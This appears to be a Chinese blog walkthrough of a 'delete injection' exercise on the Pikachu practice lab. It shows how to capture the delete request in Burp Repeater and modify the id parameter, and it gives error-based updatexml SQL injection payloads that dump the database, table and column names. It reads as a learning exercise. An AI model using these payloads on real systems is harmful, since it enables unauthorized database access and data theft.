"delete注入"



1.打开网站,输入留言,然后打开抓包软件,点击删除

2.右键发送到repeater



修改id值,send

71 or updatexml (1,concat(0x7e,database()),0)进行url编码

3.爆数据库名



4. 爆表名

71+or+updatexml(1,concat(0x7e,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema="pikachu")),0)



显示不全,可以用substr函数截取,也可以用limit函数

71+or+updatexml(1,substr(concat(0x7e,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema="pikachu")),2,63),0)

5.爆列名

71+and+updatexml(1,concat(0x7e,(select+group_concat(column_name)+from+information_schema.columns+where+table_schema+%3d+'pikachu'and+table_name%3d'users')),1)

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2324

2324

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?